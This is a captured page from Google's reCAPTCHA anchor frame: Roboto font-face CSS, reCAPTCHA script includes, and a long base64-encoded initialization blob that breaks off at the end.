  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pcVfuFSNOTvlIiP_PX3RXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pcVfuFSNOTvlIiP_PX3RXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pcVfuFSNOTvlIiP_PX3RXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IEnCpcO1ZwzDuTxQwrzCnsKBw7c6w6bDicK6QsOnYHvDnXXCnMOFw5/CrWoRwrjDiMOBwq/[base64]/Cr0XDuADDucK7w5kgwow5bU5MwrZnIcKrwoIiWmvCsBnCqmpmw4F7wqN7GnrDgwDDrMKuwrR4I8OSwrHCpMOpfBwdw4lEfgMyw6o+JMKCw4Vowp5qwro5SsKIE8KuwqBvYwRXBE/CrCJgHkPDqMKQAcKpIcOHOcKmG2Aew7gDeALDuGzCgcOrwprDlsOMwoBzIlvDlMOuNljDsxhYNVN8JsKJJcKEYMK/[base64]/CmW5aLWZMwrdVwqTCiUFFwq5dw6ttYTXCpMO0HMOTwp/CoV4yayR8DxfDrcOAw6jDh8Klw6pKbMOFVXF9wqzDphFww7rDlcK7GQ7DkMKqwoIVGkPCpSFVw6gmwr7Csko+cMOdfkxnw44cBMK2wr8Ywo1wW8OAf8OIw75nAzbDnkPCucKuOcKYGMKrIsKFw5vCg8KSwoAww77DiV4Hw4vDtgvCuU93w7EfI8KvHi/[base64]/[base64]/ZcO1w6PChDLChgkAwosqwplpSMKmbMKmECfDuQNHWcKswqvDocKpw7fCocKKw7zDuQfCh0rCpcKIwpPCscKPw43CryrCisK5S8KqZlbDvMOYwojCq8Okw5/Cj8O8woNXU8KuwpxRdiIUwocUwqQmJcKEw5DDpx7DtMOlw77Cp8OiIWl+wpMxwpTCmsKWwoktPMKvG3DDgcOewrzCk8OSwoTCuQnDtT7ClsOmwpHDtMORwo0uwrpDOMKPwoQlwoFkWsOvwogmaMOFw65vUsKywpMxw7hgw4fCuBXDtxfCo0/CuMOBc8Kjw71gwoTDhcKrIsOqPBIxF8K5AhhdYsOkFcOIasK2aMOqwoLDn1nDrsK+wovCrQTDnglkfwbCjgU6w5Rhw4c9wpjCkSzDgyvDksKvD8O0wqhGwovDscK4w5fDsl0bTMKaB8KNw5vClMOdITRGKWfCv0YXwovDmEd6w5LCjGbCmVVxw7M/O3LChMO5wrQVw7jDsG1MNMK+LcKXNcK5aVJzK8KJLMOsw4BvUlvDv3rCjcOYGH9kZF1UwplAe8K0w4A+w7DDi2Uaw5/Dui/[base64]/Ct8KsPA15w6fCq1BEwpbCmcKXesKIw6zDr8OvD0I0EcK0w6ExfMKWY0EIZMOJwqfCnMKcw6DDssKNbsKswqACQsKPwonCrUnCtsOoRzTCmAAYw7h1wp/[base64]/Cm8O3GBTCnVZEwrjCnGDDqTdWw4dDS8K/[base64]/[base64]/w5MMNMODfMOLB3R8OsK2w6/CmDloFw3DsMKpWUbCi8OTwoEvw7/CoDDDkG7CtF/CvW/Ct8OkTMKUTcOHNsOwJMOpSG8nw6FUwq9SH8O9E8OtByx9wrnCq8KHwrvDihVsw74Ww4zCucKwwpEoScKrw4DCujLDjHfDkMKtwrduTMKHwoYsw73DlMKHwrnCi1fCpXg7dsKDwoIlC8KePcKkEywySG8hw6PDq8KtElMdfcOawo4xw7o/wp4WGTxhGDUCLcK9aMOvwp7DkcKHwp3Cl2rDosOVNcKtAMKZPcKvw5fDm8K0w5TCvSzCsQc+JhV9CVnDtMOWacOFAMK1BcKVwosHAGxqWm/Ctl/CqFRKwrvDmXlAecKBwqDDqsKNwpJ1woR3wq/Dh8KuwpDClsOmGsKVwovDsMOXwoEFZj3CqcKow7HDvsObK37Cq8OawpvDncORPA7DvAUDwqRTIMKMworDmwRjw4E/HMOMU3woYHp/[base64]/VsKHHcOzw5LCiHDCusK+woLDnMOhOMOMFD7CkAsxw6zDpGHDhcOdwoU5wonDvcKxEjfDsVAawpfDrHA5YgPDj8O/woYbw5rDgRlDKsK0w6Rwwr3DicKiw6XCqWA5w5HDqcKUwqRtwpxyXcO+wqHDrcKvYcOYOsKsw73Cu8KWwqNxw6LCv8K/w5ZsQ8K+XsOFC8KZwqnCsh/CuMOCdw/Dkl/Cv0sbw5/Ci8O1IsKkwrsXwoppYVwww40AT8KiwpMxP210w4IqwpvCkF/DisKoSXpHwoPDtGhSGcKzw7zDsMKLw6fCvETDqsOCWRBUw6rDo0RSYcO/woRmw5bCtcK2w4Q5wpZ0wpzCrmlTRx3CrMOGACNhw6XCr8KQIB1/[base64]/XsKTNE8fQ347wqMEKEHCgsKJflAQw6HDq0RhSMKtcVfDjjPDpHQPJ8OjJTXChsOLwpnChHgawpDDnyZZEcOtLHkNX3TCoMKBwqVGbG/Dt8OQwqjDhsO5w7wrw5bDo8OXwpbCjl/Cs8KYw5jDvxjCuMKtw7HDhcOWL33DjMKxSsOmwoIsG8OsIMOvT8KWZAJWwrgxb8KsCFDCkDXDsW3CmMO4RwDCg13CrcOhwo3DhBnCssOlwqwzDnMnwqNkw4UEwpXCmMKfUcOmK8KfLzHCmsKtTcKGaC9Pw4/DnMKRwrzDvMK3w6rDncO7w4dzwp/DtcKRXMOzasOdw5ZLwqU4wrc5AkHDocOVdcOAw78Pw79KwrUhFBJxw5VYw4NKFMOfLkZDwpDDm8K1w7fDo8KVTAbDvA3DkSHCmX/Cg8KMHMKaG1LDjsOuPMKpw4hQKjvDu2TDrjTCgSw/wr7CkSwiwqjCpcKmwqBDwoJdKUHDoMK4wrAOOV4mX8Kow6jDksKtAMOpEcKvwrgcHcOQw5HDmMKQCBZdwpDCrBthWD9Tw4HCl8OoOMONd0rCk3Njw59VElTDvsOew5ZKezZAC8O1w4klecKTccKwwpxpw7hmZT/DnApZwp/CiMKkEWYHw5I6wqs8aMKMw7/CvFvDosOsVMOuwozChhlUHkTDlsOOwqjDujPDt1Zlw5FbETLCsMKFwr9hWcO4KMOkBkFDw57DuAAsw7p5J03Du8O6LFBXwqtvw47ClsOZw6gvw63CnMKfb8O/w54AaxdQMjtWTsKHPMO2wo8zwpUEw7xjZsOuPjZHIgAwwofDmjfDuMOgJwMgen5Rw7/[base64]/bxpKwqwEPsKQasO+wqHDlHbCr8OHw7fCqTE+WsOuChzCqCwEw51RKi1TwoXDuE9Dw57DosO3w5ZuA8KZwrHDoMKpHsOuwpvDjsOfwo7CqBzCj1Fta2HDqsKGK0txwr7Dp8OLwoBJw7rDnMOzwqLCjFZieUk8w7gywrXCkz0BwpViw40TwqvDicOaT8ObL8O/w4zCvsKEwq7Crmd8w5rCpcO/fV8uGcKZAhHDmyvCow3Dm8KXFMKMwoTDmMO4dQjCgcKnw45+OcKvw53CiwbCt8KrLUbDhmnCll/[base64]/w6hww7bDnlsWCMO4wrAvw59cMHA8wpHDvx7DmsKgwqjCiS3Dl8Ovw5XCr8OXQ0FWOUlCOWoCFsOzwovDm8O3w5BOKUYgL8KOwpQKMVHCpHlyZVvDlDkObEYSw5rDucK8IW5uw6Rmw4tNwr/DkVzDj8OgFX3DncOrw7Z9wpE+wp0hw4fCuAtdesK3PcKZwp90w7A8QcO9dyw2DSHCkTLDjMOnwqLCoVtow4nDslfDjcKbFGnCiMOlN8OTw6sIBRTCjFA0a3HDnMKNa8OTwqM7wrdyNzVYw4jCs8KHIsK/w5lRwo/ClcOncMOkbH8nwqQEM8Krw7XCo03DscOmacKVST7DnWh7csOaw4AGw63Dl8KZd250dnNFwqRQwowAKcOrw48TwoPDoFF5wqTDjQ1kwrPDnRdKVsK+w5rDu8Ksw4nDggxrXVTCicOOfzR3QMOkOn/Cny/DoMOTdWDDsg8RPXnDmDrCkMOCwp/DnMOcC3vCkScOwqLDkA0jwofCtsKLwrNPwonDnjMPcknDt8Oaw7plGMO3wovDgXDDicO3QwrCjRtowq/CgsKgwqZjwr4RKcKDIXxSdsKiw70IeMOpYsOmw7XCh8K5wqzCoFVwZcOSMMOmAxHDpUESwqIzwqtcHsO2wrzCgjTDsmN2bsKISMKnwqQeF2hBMycvVcKZwo7CkivDusKKwo7CjgA5OCcxbEtfw78rwp/Cn1VrwpvCuSfCpk3Cu8OMBMO/EsKPwo5cfwzDv8KwbXTDjcOFwpDDuEvCskQOwr/DvzAEwrbCvz/DrsKTwpFdwrrDtMKDw61Ywq5Twr0Kw5RqMcK0McKFGF/DgcOlK34gIsKQw4AnwrDDqW3CgUNvw4fCpMKqwrB/[base64]/DoD1qH8KywrRPwpPDrsKcwpPDt8K1FC80wqBoFcOPwoHCqMOMFcKmXcK7w5p0wppQw5jCpQbCg8KuJT0eUFXCumPCrFcIUVJFaULDiirDgVPDrsObXRE0ccKGwqHDgFHDmBTDm8KTwrXCmMOlwqxJwpVYAm3DpnzCiTvDsSTDsivCq8O/[base64]/DmMKRAy/CncKDWMOBZhx8VsKmCEHDqTpPw7LDvwzDrH/CugXDuCTCtGoKwqbCpjLDrsO4HRMKMsKJwrZPw7kFw6fDohsdw5t5N8KZdx3Cm8K2CcOfaG3DsDHDj08gOSsQGsKTbMOmw4kfw4YCKsOYwrDDs0E5C0fDu8KXwq9VDcKRMUbDmMOvw4TCi8KSwrlrwrddfCQaEHHDjzHChm/[base64]/[base64]/CkxphwrDDjcOkw4/CuMOdWyVDAcOjQy7DgsKjXcK1bS/[base64]/CqMOuwqvCrMOcw4fDtQBDB8KQw58xdCHDisOGwqs4bB0/w4bDjMKGEMOow5RpTwbCssKfwqg6w6l9FMKBw5zDusOowr7Dt8OWZ33DpFtjFFXDg2d5YQ83VsOjw5AjRcKOR8KWScOWw7UFScKawoI7NcKYLMKwflkpw4vChMKdVcORehckRsOpR8O1wrPCvCE0cQlsw79/wonCjcKaw7gNFcOiMMOvw6gRw7zCpsOSwr0lRsKKIsO7Gi/[base64]/CpcKtwrUywpbDphdYw7jDnsK9wqzCqEYzwqZnwpx7J8Ktw6XCrwDCsgDCoMO/ZMOJw5rCssKLVcKjwrXDmsKnwpkew6UXUlPDv8KbCSRbwqbCqsOjwrjDgsKXwp5hwo/DmMKCwrwKw63Ci8Oswr7Do8O2cBkOUivDmsOhHsKTY3LDtwU2MAPCqgY3w6zCsy3Ch8O1wpI8w7kAeEFGS8Krw480CltPwrPCnzEgw6PDiMOpdH9RwpI+w7XDmsKJBcOEw4HDk28hw6vDpsOmSF3CpsKww47CmwweOXRKw5t/IMOIUwfClhnDoMKtLsK/[base64]/[base64]/wrnCkcOUX1F8w6Eew4wPwrzCoEnCuMKvMMO+w43Dvzcnw7Fjwp5Iwr5fwr3DvFPDhHLCmVtow6HChcOpwo/Dk0zCgMKnw6LDgXPCiAXCt3zDtcKYRmrDqEHDlMOmwpLDhsK8dMKUGMKqNMO/[base64]/SH4hSGRHUMORcz4Ew714w5XCq8KpwrpxHmMCw5U3IwZbw5HDoMOZAkrCjXcgO8K+VVIuYsOjw7bDmcOnwq8bBcOfREQ8RcKCVsOSwq4EfMK9UwPCj8KLwpXDpsOAA8KqbCLDg8K4w4rCvjrDpcOfw5x3w5sowq/DosKKw4s5LjcUfMKmw7gdw4PCshcZwpIubcOSw58KwrIMBcOJVcKYw7nDv8KfTsKPwqAUw7TDmsKcOwsnbMKrf2zClMKvwp5pw4AWwo44wpbCvcOgd8KnwoPCisKfwrMXVUjDt8KZw4LCl8KaNhRmw5fCssKnD0DDv8Ovw53DnMK6w4/CisORwp5OwoHDlMORV8KuTsO0IiHDr07CsMKJSALCmcOowqnCsMOvN1dALmYMwqgWw6FFwpFBwq5uInXCplbDjSPDh2sCRcO1LXtgwocYw4DDoAzCgsKrwrV+XcOkVCLDjkTCnsKASQ/CsGHCqkYCbcOwcEcKfk7DvsOnw4k0wq0RWcKpw5bCmFfCmcO4w6Rrw7rCqlbCpk4dfxzCklk5bcK+OMKeecKVa8OEJ8OOF0nDucKoJ8OXw5/DisOjF8Ktw7tPPljClUrDpXrCucO/w7NtDE7CsQbCmxxewrBaw6tzw7dRKklVwrJ3G8OKw5RQwpBYN2fCvcO6w67DvcKkwqo9dSLDlU8TF8O9HsKrw5oDwq/CjsO6NMOcw4/DjnvDsR/CvUjCokDDocKPDkrDkBp2YFfClsO2w7zDvsK1wrnCvMOTwq/DtiJtUAp0wo3DljdgVnUSClQ2WMO0wprCiwYSwr7DqzVRwrZyZsK3NsOWwoXCusO7WCjCsMKlLgE/[base64]/DiMOGacK3CE19RMKcLsOow7rDlsKHdcKhwovDqcKDWcOSw4VGw4/DlMKVw6x5HE3CgMO+wpdVR8OMTSzDt8O6UDfCrxJ2bMO6BH/DuB4OHsO9FsOkXcKcXmkeaTYDw4/Dv